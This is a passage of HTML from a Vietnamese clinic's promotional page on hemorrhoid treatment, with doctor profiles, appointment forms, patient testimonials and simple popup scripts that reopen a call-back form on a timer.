<p style="text-align: center;"><em><span style="font-size:14px;">Cách chữa bệnh trĩ bằng phương pháp hiện đại – HCPTII</span></em></p>

<p><span style="font-size:14px;">Đến với phòng khám, người bệnh sẽ được thăm khám và điều trị bởi đội ngũ chuyên gia, bác sĩ có trình độ chuyên môn, từng tu nghiệp tại nước ngoài và có nhiều năm kinh nghiệm làm việc tại các bệnh viện lớn ở thủ đô. Điển hình là <b>bác sĩ Trịnh Tùng</b> – <b>Chuyên khoa ngoại Cấp II, Nguyên trưởng khoa phẫu thuật tiêu hóa Bệnh viện Xanh pôn, Phó giám đốc Bệnh viện y học cổ truyền trung ương</b> sẽ trực tiếp điều trị bằng phương pháp HCPTII cho người bệnh. Bác sĩ là người có tay nghề cao, hơn 40 năm kinh nghiệm nên bạn hãy yên tâm về độ an toàn cũng như hiệu quả điều trị.</span></p>

<p><span style="font-size:14px;">Không chỉ nổi bật về đội ngũ bác sĩ giỏi, cơ sở hạ tầng khang trang sạch sẽ, đầy đủ tiện nghi, trang thiết bị y tế hiện đại, đến với phòng khám người bệnh sẽ được khám chữa tại một môi trường thân thiện, chuyên nghiệp. Đội ngũ nhân viên y tế tận tình, chu đáo, dịch vị y tế chất lượng cao. Mọi chi phí khám chữa bệnh được công khai, niêm yết theo quy định của Sở y tế. Vậy nên, nếu bạn đang bị lòi dom hoặc gặp các vấn đề về hậu môn trực tràng có thể yên tâm khám chữa tại Đa Khoa Quốc Tế Cộng Đồng.</span></p>

<p><span style="font-size:14px;">Hi vọng bài viết trên sẽ giúp các bạn hiểu hơn về bệnh lòi dom và các <b><i>cách chữa lòi dom tại nhà</i></b> hiệu quả. Nếu còn vấn đề gì thắc mắc, hãy nhấp chuột chọn <b>[<a href="https://swt.chuabenhtri193.com/lr/chatpre.aspx?id=mmy70614071&amp;lng=en" rel="nofollow" target="_blank"><span style="color:#0000FF;">Tư Vấn Trực Tuyến</span></a>]</b> hoặc gọi tới số máy <span style="color:#FF0000;"><b>0243.9656.999</b></span> để được các bác sĩ chuyên khoa tư vấn cụ thể.</span></p>

          </div>
          <div class="luu-y" style="background:#3189a1;padding:15px;font-style:italic;color:#fff;font-size:14px">
            <p><b style="color:#ff0">Lưu ý:</b> Nếu chưa có điều kiện thăm khám, bệnh nhân có thể lại số điện thoại và tình trạng bệnh, bác sĩ sẽ gọi và nói luôn là chữa được hay không để tránh mất thời gian. Bạn cũng có thể click Khám online ở đây hoặc gọi vào số bác sĩ để được nghe tư vấn phương pháp điều trị 0243.9656.999</p>
            <p>"Hiệu quả điều trị phụ thuộc vào cơ địa của mỗi người. Việc tuân thủ tuyệt đối theo y lệnh của bác sĩ là điều rất cần thiết. Giúp mang lại hiệu quả tối đa trong quá trình chữa trị"</p>
          </div>
          <div id="book_bs">
            <div id="tit_bs"><div>Đặt hẹn trực tuyến</div></div>
            <div id="ct_bs">
              <div class="box_bs_2">
                <div class="inf_bs2">
                  <div class="i_bs2">
                    <div>
                      <img src="https://benhtri193.com/public/images/book-bs/bs-tung-250.jpg" alt="Ts. Bs CKII Trịnh Tùng">
                    </div>							
                  </div>
                  <div class="t_bs2">
                    <div class="name_bs2">
                      <span>Ts. Bs CKII <strong>Trịnh Tùng</strong></span>
                      <span><b>Chuyên khoa Ngoại khoa</b></span>
                    </div>
                    <ul>
                      <li>Nguyên trưởng khoa phẫu thuật bệnh viện Xanh Pôn</li>
                      <li>Nguyên PGĐ bệnh viện Y Học Cổ Truyền TW</li>
                      <li>Có hơn 40 năm kinh nghiệm trong lĩnh vực điều trị bệnh Hậu Môn Trực Tràng</li>
                    </ul>
                  </div>
                </div>
                <div class="book_bs2">
                  <div class="number_book">
                    <span><i class="fa fa-user-o" aria-hidden="true"></i> 7920 lượt đặt hẹn</span>
                  </div>
                  <div class="w_book">
                    <div class="tit__bookbs">
                      <i class="fa fa-calendar-check-o" aria-hidden="true"></i>
                      <b>Khung giờ khám</b>
                    </div>
                    <div class="w_time">
                      <a href="javascript:;" class="item_time" tabindex="-1">8h - 12h</a>
                      <a href="javascript:;" class="item_time" tabindex="-1">12h - 14h</a>
                      <a href="javascript:;" class="item_time" tabindex="-1">14h - 17h</a>
                      <a href="javascript:;" class="item_time" tabindex="-1">17h - 20h</a>
                    </div>
                    <div class="w_btn-book">
                      <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" target="_blank" class="btn-book" id="btn_live_bs" tabindex="-1">Tư vấn online</a>
                      <a href="javascript:;" class="btn-book booking" id="btn_book_bs" data-toggle="modal" data-target="#book_tt" tabindex="-1">Đặt hẹn trực tuyến</a>
                    </div>
                    <div class="w_uudai">
                      <div class="r_uudai">
                        <b><i class="fa fa-map-signs" aria-hidden="true"></i> Địa chỉ</b>
                        <span>Số 193c1, Bà Triệu, Hai Bà Trưng, Hà Nội</span>
                      </div>
                      <div class="r_uudai">
                        <b><i class="fa fa-gift" aria-hidden="true"></i> Miễn phí <span><strong>300.000đ</strong> Phí khám lâm sàng</span></b>
                        <span>Chỉ áp dụng khi đặt hẹn và có mã khám ưu tiên!</span>
                      </div>	
                    </div>
                  </div>
                </div>
              </div>
              <div class="box_bs_2">
                <div class="inf_bs2">
                  <div class="i_bs2">
                    <div>
                      <img src="https://benhtri193.com/public/images/book-bs/bs-the-250.jpg" alt="Bác sĩ CKI Đỗ Quang Thế">
                    </div>							
                  </div>
                  <div class="t_bs2">
                    <div class="name_bs2">
                      <span>BS CKI <strong>Đỗ Quang Thế</strong></span>
                      <span><b>Chuyên khoa ngoại tiết niệu</b></span>
                    </div>
                    <ul>
                      <li>Top 5 bác sĩ khoa Ngoại xuất sắc năm 2019, năm 2020.</li>
                      <li>Nguyên Trưởng khoa tại Bệnh viện Hữu nghị Việt Xô.</li>
                      <li>Giấy khen là 1 trong 10 bác sĩ có nhiều đóng góp trong chuyên ngành Nam khoa – Ngoại khoa – Tiết niệu.</li>
                    </ul>
                  </div>
                </div>
                <div class="book_bs2">
                  <div class="number_book">
                    <span><i class="fa fa-user-o" aria-hidden="true"></i> 8550 lượt đặt hẹn</span>
                  </div>
                  <div class="w_book">
                    <div class="tit__bookbs">
                      <i class="fa fa-calendar-check-o" aria-hidden="true"></i>
                      <b>Khung giờ khám</b>
                    </div>
                    <div class="w_time">
                      <a href="javascript:;" class="item_time" tabindex="-1">8h - 12h</a>
                      <a href="javascript:;" class="item_time" tabindex="-1">12h - 14h</a>
                      <a href="javascript:;" class="item_time" tabindex="-1">14h - 17h</a>
                      <a href="javascript:;" class="item_time" tabindex="-1">17h - 20h</a>
                    </div>
                    <div class="w_btn-book">
                      <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" target="_blank" class="btn-book" id="btn_live_bs" tabindex="-1">Tư vấn online</a>
                      <a href="javascript:;" class="btn-book booking" id="btn_book_bs" data-toggle="modal" data-target="#book_dqt" tabindex="-1">Đặt hẹn trực tuyến</a>
                    </div>
                    <div class="w_uudai">
                      <div class="r_uudai">
                        <b><i class="fa fa-map-signs" aria-hidden="true"></i> Địa chỉ</b>
                        <span>Số 193c1, Bà Triệu, Hai Bà Trưng, Hà Nội</span>
                      </div>
                      <div class="r_uudai">
                        <b><i class="fa fa-gift" aria-hidden="true"></i> Miễn phí <span><strong>300.000đ</strong> Phí khám lâm sàng</span></b>
                        <span>Chỉ áp dụng khi đặt hẹn và có mã khám ưu tiên!</span>
                      </div>	
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="nc_adv">
            <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
              <img src="https://benhtri193.com/public/frontend/images/nc-1.jpg">
            </a>
          </div>
        </div>
        <div id="similar">
          <div id="similar_title">
            <h3>Bài viết cùng chuyên mục</h3>
            <div class="similar_line"></div>
          </div>
          <div id="similar_items">
                                                <div class="col-md-6">
              <a href="https://benhtri193.com/mo-tri-noi-bao-lau-thi-lanh.html"><i class="fa fa-circle"></i> Mổ trĩ nội bao l&acirc;u th&igrave; l&agrave;nh ? Thời gian hồi phục v&agrave; những điều cần biết</a>
            </div>
                                                <div class="col-md-6">
              <a href="https://benhtri193.com/noi-soi-tri-co-dau-khong.html"><i class="fa fa-circle"></i> Nội soi trĩ c&oacute; đau kh&ocirc;ng ? Những th&ocirc;ng tin cần biết trước khi thực hiện</a>
            </div>
                        <div class="clear"></div>
                                                <div class="col-md-6">
              <a href="https://benhtri193.com/benh-tri-co-lay-khong-va-chua-nhu-the-nao.html"><i class="fa fa-circle"></i> Bệnh trĩ c&oacute; l&acirc;y kh&ocirc;ng ? Những điều cần biết về nguy cơ l&acirc;y nhiễm v&agrave; ph&ograve;ng tr&aacute;nh</a>
            </div>
                                                <div class="col-md-6">
              <a href="https://benhtri193.com/kham-tri-co-bat-buoc-noi-soi-khong.html"><i class="fa fa-circle"></i> Kh&aacute;m trĩ c&oacute; bắt buộc nội soi kh&ocirc;ng? Những điều bạn n&ecirc;n biết</a>
            </div>
                        <div class="clear"></div>
                                                <div class="col-md-6">
              <a href="https://benhtri193.com/chua-benh-tri-bang-dong-y-o-ha-noi.html"><i class="fa fa-circle"></i> Địa chỉ chữa bệnh trĩ bằng đ&ocirc;ng y ở h&agrave; nội uy t&iacute;n nhất</a>
            </div>
                                                <div class="col-md-6">
              <a href="https://benhtri193.com/tiem-xo-tri-bang-dung-cu-noi-soi.html"><i class="fa fa-circle"></i> Ti&ecirc;m xơ trĩ bằng dụng cụ nội soi c&oacute; hiệu quả hay kh&ocirc;ng ?</a>
            </div>
                        <div class="clear"></div>
                                  </div>
        </div>
              </section>
    </div>
    <link rel="stylesheet" type="text/css" href="https://benhtri193.com/public/frontend/css/right.css">
<div class="col-md-4" id="nc_sidebar">
	<section id="category">
				<div class="sb_cate">
			<div class="sbc_title">
				<h3>Chuy&ecirc;n khoa trĩ</h3>
				<div class="sbc_title_line"></div>
			</div>
			<ul>
								<li><a href="https://benhtri193.com/benh-tri.html"  style="color:#da2d33;" ><i class="fa fa-long-arrow-right " style="color:#da2d33;" ></i> Bệnh trĩ</a></li>
								<li><a href="https://benhtri193.com/benh-tri-noi.html" ><i class="fa fa-long-arrow-right "></i> Bệnh trĩ nội</a></li>
								<li><a href="https://benhtri193.com/benh-tri-ngoai.html" ><i class="fa fa-long-arrow-right "></i> Bệnh trĩ ngoại</a></li>
								<li><a href="https://benhtri193.com/benh-tri-hon-hop.html" ><i class="fa fa-long-arrow-right "></i> Bệnh trĩ hỗn hợp</a></li>
							</ul>
		</div>
				<div class="sb_cate">
			<div class="sbc_title">
				<h3>Bệnh hậu m&ocirc;n</h3>
				<div class="sbc_title_line"></div>
			</div>
			<ul>
								<li><a href="https://benhtri193.com/apxe-hau-mon.html" ><i class="fa fa-long-arrow-right "></i> Apxe hậu m&ocirc;n</a></li>
								<li><a href="https://benhtri193.com/polyp-hau-mon.html" ><i class="fa fa-long-arrow-right "></i> Polyp hậu m&ocirc;n</a></li>
								<li><a href="https://benhtri193.com/ngua-rat-hau-mon.html" ><i class="fa fa-long-arrow-right "></i> Ngứa r&aacute;t hậu m&ocirc;n</a></li>
								<li><a href="https://benhtri193.com/hau-mon-co-vat-the-la.html" ><i class="fa fa-long-arrow-right "></i> Hậu m&ocirc;n c&oacute; vật thể lạ</a></li>
								<li><a href="https://benhtri193.com/ro-hau-mon.html" ><i class="fa fa-long-arrow-right "></i> R&ograve; hậu m&ocirc;n</a></li>
								<li><a href="https://benhtri193.com/nut-ke-hau-mon.html" ><i class="fa fa-long-arrow-right "></i> Nứt kẽ hậu m&ocirc;n</a></li>
							</ul>
		</div>
				<div class="sb_cate">
			<div class="sbc_title">
				<h3>Biểu hiện thường gặp</h3>
				<div class="sbc_title_line"></div>
			</div>
			<ul>
								<li><a href="https://benhtri193.com/dai-tien-ra-mau.html" ><i class="fa fa-long-arrow-right "></i> Đại tiện ra m&aacute;u</a></li>
								<li><a href="https://benhtri193.com/dai-tien-kho.html" ><i class="fa fa-long-arrow-right "></i> Đại tiện kh&oacute;</a></li>
							</ul>
		</div>
			</section>
	<section id="sb_hot" class="sb">
		<div class="sbc_title">
			<h3>Bài viết được quan tâm</h3>
			<div class="sbc_title_line"></div>
		</div>
		<div id="sb_hot_news">
						<div class="shn_img"><a href="https://benhtri193.com/chua-sui-mao-ga-bang-la-tia-to-can-than-keo-them-nang.html"><img src=" https://benhtri193.com/public/upload/news/thumb/21576115773.jpg "></a></div>
			<div class="shn_info">
				<div class="shn_title"><h3><a href="https://benhtri193.com/chua-sui-mao-ga-bang-la-tia-to-can-than-keo-them-nang.html">Chữa s&ugrave;i m&agrave;o g&agrave; bằng l&aacute; t&iacute;a t&ocirc; &ndash; Cẩn thận kẻo th&ecirc;m nặng!</a></h3></div>
				<div class="shn_des">Chữa sùi mào gà bằng lá tía tô là phương pháp dân gian đơn giản,...</div>
			</div>
			<div class="clear"></div>
			<div class="shn_line"></div>
						<div class="shn_img"><a href="https://benhtri193.com/canh-bao-mac-benh-ro-hau-mon-o-tre-em.html"><img src=" https://benhtri193.com/public/upload/news/thumb/21531361266.jpg "></a></div>
			<div class="shn_info">
				<div class="shn_title"><h3><a href="https://benhtri193.com/canh-bao-mac-benh-ro-hau-mon-o-tre-em.html">Cảnh b&aacute;o mắc bệnh r&ograve; hậu m&ocirc;n ở trẻ em</a></h3></div>
				<div class="shn_des">Ở bé, khi phát hiện ở vùng cạnh hậu môn bị sưng đỏ, cương mủ...</div>
			</div>
			<div class="clear"></div>
			<div class="shn_line"></div>
						<div class="shn_img"><a href="https://benhtri193.com/cach-chua-nam-am-dao-tai-nha-hieu-qua-trong-1-lan-su-dung.html"><img src=" https://benhtri193.com/public/upload/news/thumb/21561687113.jpg "></a></div>
			<div class="shn_info">
				<div class="shn_title"><h3><a href="https://benhtri193.com/cach-chua-nam-am-dao-tai-nha-hieu-qua-trong-1-lan-su-dung.html">C&aacute;ch chữa nấm &acirc;m đạo tại nh&agrave; hiệu quả trong 1 lần sử dụng</a></h3></div>
				<div class="shn_des">Cách chữa nấm âm đạo tại nhà như thế nào cho an toàn và hiệu...</div>
			</div>
			<div class="clear"></div>
			<div class="shn_line"></div>
						<div class="shn_img"><a href="https://benhtri193.com/tong-dai-tu-van-benh-phu-khoa-uy-tin-an-toan-va-chat-luong.html"><img src=" https://benhtri193.com/public/upload/news/thumb/21561427352.jpg "></a></div>
			<div class="shn_info">
				<div class="shn_title"><h3><a href="https://benhtri193.com/tong-dai-tu-van-benh-phu-khoa-uy-tin-an-toan-va-chat-luong.html">Tổng đ&agrave;i tư vấn bệnh phụ khoa uy t&iacute;n, an to&agrave;n v&agrave; chất lượng</a></h3></div>
				<div class="shn_des">Tổng đài tư vấn bệnh phụ khoa- Kênh tư vấn sức khỏe sinh sản uy...</div>
			</div>
			<div class="clear"></div>
			<div class="shn_line"></div>
						<div class="shn_img"><a href="https://benhtri193.com/tim-hieu-ve-benh-sui-mao-ga-o-duong-vat.html"><img src=" https://benhtri193.com/public/upload/news/thumb/21540432825.jpg "></a></div>
			<div class="shn_info">
				<div class="shn_title"><h3><a href="https://benhtri193.com/tim-hieu-ve-benh-sui-mao-ga-o-duong-vat.html">[Chớ chủ quan] Biến chứng ung thư từ bệnh s&ugrave;i m&agrave;o g&agrave; ở dương vật!</a></h3></div>
				<div class="shn_des">Theo thống kê mới đây, có tới 15% trường hợp nam giới mắc bệnh sùi...</div>
			</div>
			<div class="clear"></div>
			<div class="shn_line"></div>
					</div>
	</section>
	<section id="sb3" class="sb">
		<div class="sbc_title">
			<h3>Đăng ký và đặt lịch trực tuyến</h3>
			<div class="sbc_title_line"></div>
		</div>
		<div id="sb3_form">
			<div class="d_contact">
				<input type="hidden" class="d-fullname" value="SEO" >
				<input type="hidden" class="d-location" value="Form sidebar">
				<div class="sb3_big form-group">
					<label><span style="color:red">*</span> Họ và tên</label>
					<input type="text" name="name" class="form-control" required>
				</div>
				<div class="sb3_small form-group">
					<label><span style="color:red">*</span> Giới tính</label>
					<input type="text" name="sex" class="form-control">
				</div>
				<div class="clear"></div>
				<div class="sb3_big form-group">
					<label><span style="color:red">*</span> Số điện thoại</label>
					<input type="number" name="phone" class="form-control d-phone" required>
				</div>
				<div class="sb3_small form-group">
					<label><span style="color:red">*</span> Tuổi</label>
					<input type="text" name="age" class="form-control">
				</div>
				<div class="clear"></div>
				<div class="form-group">
					<label><span style="color:red">*</span> Nội dung đặt hẹn</label>
					<textarea name="note" class="form-control d-content"></textarea>
				</div>
				<div class="clear"></div>
				<div class="sb3_big form-group">
					<label><span style="color:red">*</span> Thời gian đặt hẹn</label>
					<input type="date" name="date" class="form-control d-time">
				</div>
				<div class="sb3_small form-group">
					<button class="d-send">Đăng ký</button>
				</div>
			</div>
		</div>
	</section>
</div>
  </div>
</main>
	<section id="s4">
	<div class="container">
		<div class="col-md-12 col-xs-12">
			<div class="s4_line">
				<div class="s4_line_in"></div>
			</div>
			<div id="s4_title">
				<h4>Phản hồi của bệnh nhân về phòng khám</h4>
			</div>
			<div class="s4_line">
				<div class="s4_line_in"></div>
			</div>
		</div>
		<div id="s4_items" class="slider col-md-12 col-xs-12">
						<div class="s4_items">
				<div class="s4_head">
					<div class="s4_img">
						<img src="https://benhtri193.com/public/upload/page/1508730452bn1.png" alt="CHỊ PHẠM THANH T&Acirc;M">
					</div>
					<div class="s4_info">
						<div class="s4_name">CHỊ PHẠM THANH T&Acirc;M</div>
						<div class="s4_work">NV thu ng&acirc;n - H&agrave; Nội </div>
					</div>
				</div>
				<div class="clear"></div>
				<div class="s4_des">
					<div class="s4_content">Trước đây hồi mới sinh con xong tôi bị mắc bệnh trĩ. Từ ngày chữa tại Phòng Khám Đa Khoa Quốc Tế Cộng Đồng Hà Nội, tôi cảm thấy rất thoải mái, tự tin và không còn lo lắng như trước nữa. Bệnh của tôi đã khỏi hoàn toàn, không còn các triệu chứng khó chịu và không hề bị tái phát. Cảm ơn các y bác sỹ rất nhiều.</div>
				</div>
			</div>
						<div class="s4_items">
				<div class="s4_head">
					<div class="s4_img">
						<img src="https://benhtri193.com/public/upload/page/1508730486bn2.png" alt="ANH NG&Ocirc; VĂN THUẬN">
					</div>
					<div class="s4_info">
						<div class="s4_name">ANH NG&Ocirc; VĂN THUẬN</div>
						<div class="s4_work">L&aacute;i xe taxi - Th&aacute;i Nguy&ecirc;n </div>
					</div>
				</div>
				<div class="clear"></div>
				<div class="s4_des">
					<div class="s4_content">Tôi bị trĩ nội ám ảnh suốt 1 năm trời không biết kể khổ cùng ai. Cuối cùng không chịu được nữa, nhờ có sự động viên và sự tận tình chữa trị của các bác sỹ Phòng Khám Đa Khoa Quốc Tế Cộng Đồng Hà Nội mà tôi đã không còn bị trĩ nữa. Niềm vui này chỉ biết chia sẻ cùng nhân viên phòng khám và những người cũng đang bị như tôi, chúc mọi người sớm khỏi bệnh!</div>
				</div>
			</div>
						<div class="s4_items">
				<div class="s4_head">
					<div class="s4_img">
						<img src="https://benhtri193.com/public/upload/page/1508730513bn3.png" alt="CHỊ L&Ecirc; NGỌC B&Iacute;CH">
					</div>
					<div class="s4_info">
						<div class="s4_name">CHỊ L&Ecirc; NGỌC B&Iacute;CH</div>
						<div class="s4_work">Kế to&aacute;n - Hưng Y&ecirc;n </div>
					</div>
				</div>
				<div class="clear"></div>
				<div class="s4_des">
					<div class="s4_content">Tôi bị đi ngoài ra máu trong 1 thời gian và đã dùng nhiều loại thuốc tây y, đông y nhưng đều không khỏi hẳn, càng ngày đi đại tiện càng đau. Trong một lần tìm trên mạng, tôi đã được Bác sỹ tư vấn và đến thăm khám điều trị tại Phòng Khám Đa Khoa Quốc Tế Cộng Đồng Hà Nội. Sau điều trị bệnh tình của tôi đã khỏi hoàn toàn, rất cảm ơn các bác sỹ.</div>
				</div>
			</div>
						<div class="s4_items">
				<div class="s4_head">
					<div class="s4_img">
						<img src="https://benhtri193.com/public/upload/page/1508896612phan-hoi.png" alt="ANH NGUYỄN VĂN H&Ograve;A">
					</div>
					<div class="s4_info">
						<div class="s4_name">ANH NGUYỄN VĂN H&Ograve;A</div>
						<div class="s4_work">C&ocirc;ng nh&acirc;n - Nam Định  </div>
					</div>
				</div>
				<div class="clear"></div>
				<div class="s4_des">
					<div class="s4_content">Công việc của tôi khá vất vả, thường xuyên bê vác vật nặng nên sau khi bị đi ngoài ra máu, tôi đã đi khám tại Phòng Khám Đa Khoa Quốc Tế Cộng Đồng Hà Nội và được biết mình bị trĩ ngoại cấp độ 2. Và thật may mắn sau 9 tháng điều trị tôi không hề thấy dấu hiệu của bệnh trĩ tái phát. Rất cảm ơn các bác sỹ và chúc mọi người cũng được may mắn như tôi!</div>
				</div>
			</div>
					</div>
	</div>
</section>
<footer>
	<div id="footer1">
		<div class="container">
			<div class="col-md-3 col-xs-6">
				<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" id="footerdkdt"><i class="fa fa-volume-control-phone" aria-hidden="true"></i> | Yêu cầu gọi lại</a>
			</div>
			<div class="col-md-3">
				<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><i class="fa fa-comments-o" aria-hidden="true"></i> | Tư vấn - Chat online</a>
			</div>
			<div class="col-md-3">
				<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><i class="fa fa-calendar" aria-hidden="true"></i> | Đặt lịch hẹn khám</a>
			</div>
			<div class="col-md-3">
				<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><i class="fa fa-map-o" aria-hidden="true"></i> | Hướng dẫn chỉ đường</a>
			</div>
		</div>
	</div>
	<section id="footer2">
		<div class="container">
			<div class="col-md-6" id="f_info">
				<p>Bệnh trĩ 193- Ph&ograve;ng Kh&aacute;m Đa Khoa Quốc Tế Cộng Đồng</p>
				<ul>
					<li>
						<i class="fa fa-map-marker"></i> <strong>Địa chỉ:</strong> <br>
						193c1 B&agrave; Triệu - L&ecirc; Đại H&agrave;nh - Hai B&agrave; Trưng - H&agrave; Nội
					</li>
					<li>
						<i class="fa fa-clock-o"></i> <strong>Thời gian mở cửa phòng khám: </strong> <br>
						Từ 8h - 20h (tất cả các ngày trong tuần, kể cả ngày nghỉ lễ, Tết)
					</li>
					<li>
						<i class="fa fa-volume-control-phone"></i> <strong>Hotline tư vấn: </strong> <br>
						0243.9656.999(Miễn phí cước gọi)
					</li>
				</ul>
				<div class="clear"></div>
				<div id="f_logo">
					<strong>Kết nối với phòng khám chúng tôi: </strong>
					<span class="logo"><a href="https://www.facebook.com/pkcongdong/"><i class="fa fa-facebook"></i></a></span>
					<span class="logo"><a href="https://twitter.com/t0dyia?lang=vi"><i class="fa fa-twitter"></i></a></span>
					<span class="logo"><a href="https://www.linkedin.com/in/ph%C3%B2ng-kh%C3%A1m-%C4%91a-khoa-b%C3%A0-tri%E1%BB%87u-46750b149/"><i class="fa fa-linkedin"></i></a></span>
				</div>
			</div>
			<div class="col-md-6" id="f_map">
				<img src="https://benhtri193.com/public/frontend/images/f-map.jpg" alt="Bản đồ phòng khám">
			</div>
			<div class="col-xs-12">
				<p style="text-align:center;font-size:14px;margin-top:30px;color:#fff">Nguồn bài viết được tham khảo từ <a style="color:#3189a1;font-weight:500;" href="https://bacsiphukhoa.webflow.io/" target="_blank">https://bacsiphukhoa.webflow.io</a> - Website chia sẻ kiến thức y khoa tại Việt Nam</p>
			</div>
		</div>
	</section>
	<section id="f3">
		Copyright 2017 by Phòng Khám Đa Khoa Quốc Tế Cộng Đồng. All rights reserved
	</section>
</footer>	<div id="popup_dkkham">
	<div id="dkkham_overlay" class="bg_overlay"></div>
	<div id="w_popup_dkkham">
		<div class="tit__">
			<strong>Nhận cuộc gọi miễn phí</strong>
			<strong>Từ bác sĩ chuyên khoa</strong>	
			<span>Cam kết bảo mật thông tin</span>
		</div>
		<div class="ct__">
			<div class="d_contact">
				<input type="hidden" class="d-fullname" value="SEO">
				<input type="hidden" class="d-location" value="Popup gửi số">
				<input type="number" class="d-phone" placeholder="Số điện thoại" required="">
				<textarea class="d-content" placeholder="Triệu chứng" required=""></textarea>
				<input type="text" class="d-address" placeholder="Địa chỉ" required="">
				<button class="d-send">
					<i class="fa fa-paper-plane" aria-hidden="true"></i>
					<span>Gửi</span>
				</button>
			</div>
			<a href="javascript:;" id="btn_close_dkkham"><i class="fa fa-times" aria-hidden="true"></i></a>
		</div>
	</div>
</div>
<style>
	#popup_dkkham{
		display: none;
		width: 100vw;
		height: 100vh;
		position: fixed;
		top: 0;
		left: 0;
		z-index: 99999;
	}
	#dkkham_overlay{
		display: block;
		width: 100%;
		height: 100%;
		background: rgba(0,0,0,.5);
		position: absolute;
		top: 0;
		left: 0;
	}
	#w_popup_dkkham{
	    width: 90%;
	    max-width: 440px;
	    position: absolute;
	    top: 40%;
	    left: 50%;
	    transform: translate(-50%,-50%);
	    background: #fff;
	    padding: 15px 0;
	}
	#btn_close_dkkham{
		width: 35px;
		height: 35px;
		background: #e02752;
		display: flex;
		align-items: center;
		justify-content: center;
		font-size: 20px;
		color: #fff;
		position: absolute;
		top: 0;
		right: 0;
	}
	#w_popup_dkkham .tit__{
		position: relative;
		display: flex;
		flex-direction: column;
		align-items: center;
		font-style: italic;
		line-height: 1.3;
	}
	#w_popup_dkkham .tit__:after{
		content: '';
	    display: block;
	    width: 100%;
	    height: 18px;
	    background: #68bdd5;
	    position: absolute;
	    bottom: 8px;
	    z-index: 0;
	}
	#w_popup_dkkham .tit__ strong{
		text-transform: uppercase;
		color: #3598b4;
		font-weight: 700;
		font-size: 20px;
	}
	#w_popup_dkkham .tit__ strong+strong{
		font-size: 16px;
	}
	#w_popup_dkkham .tit__ span{
		background: #fff;
	    padding: 5px 15px;
	    color: #e02752;
	    font-size: 18px;
	    font-weight: 600;
	    position: relative;
	    z-index: 1;
	}
	#w_popup_dkkham .ct__{
		padding: 15px 10px 0;
	}
	#w_popup_dkkham input,#w_popup_dkkham textarea{
		display: block;
		width: 100%;
		height: 35px;
		border: none;
		background: #ddd;
		padding: 0 10px;
		outline: none;
		margin-bottom: 8px;
	}
	#w_popup_dkkham textarea{
		height: 100px;
		padding-top: 5px;
		padding-bottom: 5px;
	}
	#w_popup_dkkham button{
		display: flex;
		align-items: center;
		justify-content: center;
		height: 45px;
		width: 80%;
		max-width: 300px;
		margin: 15px auto 0;
		background: #e02752;
		border: none;
		color: #fff;
	}
	#w_popup_dkkham button i{
		font-size: 22px;
		margin-right: 7px;
	}
	#w_popup_dkkham button span{
		font-size: 20px;
		font-family: Roboto;
		font-weight: 700;
		font-style: italic;
	}
</style>
<script type="text/javascript">
	setTimeout(function(){
		$('#popup_dkkham').fadeIn(400);
	},30000);
	$("#btn_close_dkkham,#dkkham_overlay").click(function(){
		$('#popup_dkkham').fadeOut(400);
		setTimeout(function(){
			$('#popup_dkkham').fadeIn(400);
		},120000);
	});
</script>	<div id="pck-btn">
    <img src="https://benhtri193.com/public/images/pck-btn.gif" alt="">
    <span id="pck-closebtn"><i class="fa fa-times" aria-hidden="true"></i></span>
</div>
<div id="popup-camket">
    <div id="pck-overlay" class="bgoverlay"></div>
    <div id="pck-wrap">
        <img src="https://benhtri193.com/public/images/pck-img.png" alt="">
                <span id="pck-close"><i class="fa fa-times" aria-hidden="true"></i></span>
    </div>
</div>
<script type="text/javascript">
$(document).ready(function() {
    $("#pck-btn img").click(function(){
        $('#popup-camket').fadeIn(400);
    });
    $("#pck-close,#pck-overlay").click(function(){
        $('#popup-camket').fadeOut(400);;
    });
    $("#pck-closebtn").click(function(){
        $('#pck-btn').fadeOut(400);;
    });
});
</script>
<style type="text/css">
#pck-btn{
    position:fixed;
    top: calc(50vh - 30px);
    left:0;
    width:45px;
    z-index: 100;
}
#pck-closebtn{
    display: block;
    width: 25px;
    height: 25px;
    border-radius: 50%;
    background: #e45f79;
    text-align: center;
    line-height: 22px;
    font-size: 18px;
    color: #fff;
    position: absolute;
    top: 100%;
    left: 50%;
    transform: translateX(-50%);
}
#popup-camket{
    display: none;
	width: 100vw;
	height: 100vh;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 99999999;
}
#pck-wrap{
    width: 90%;
    max-width: 426px;
    position: absolute;
    top: 45%;
    left: 50%;
    transform: translate(-50%,-50%);
    /* background: #e6e6e6; */
    /* border-radius: 20px; */
    /* border: 3px solid #f6ae00; */
    overflow: hidden;
}
#pck-wfrm{
    padding: 15px;
    display: flex;
    justify-content: space-between;
}
#pck-wfrm input{
    width: calc(100% - 65px);
    height: 50px;
    background: #fff;
    border: 1px solid #d9d9d9;
    padding: 0 10px;
    border-radius: 4px;
    font-size: 14px;
    font-style: italic;
}
#pck-wfrm button{
    width: 55px;
    height: 50px;
    background: #e5a700;
    border-radius: 5px;
    box-shadow: 2px 2px 5px rgba(124, 114, 96, 0.8);
    color: #fff;
    font-size: 24px;
    border: none;
}
#pck-close{
    position: absolute;
    top: 0;
    right: 0;
    width: 30px;
    height: 30px;
    background: #e93e4e;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    font-size: 22px;
}
</style>	<!-- Trịnh Tùng -->
<div id="book_tt" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://benhtri193.com/public/images/book-bs/bs-tung-250.jpg" alt="Ts. Bác sĩ CK II Trịnh Tùng">
    			</div>
    			<div class="text">
    				<p><strong>Ts. Bác sĩ CK II Trịnh Tùng</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
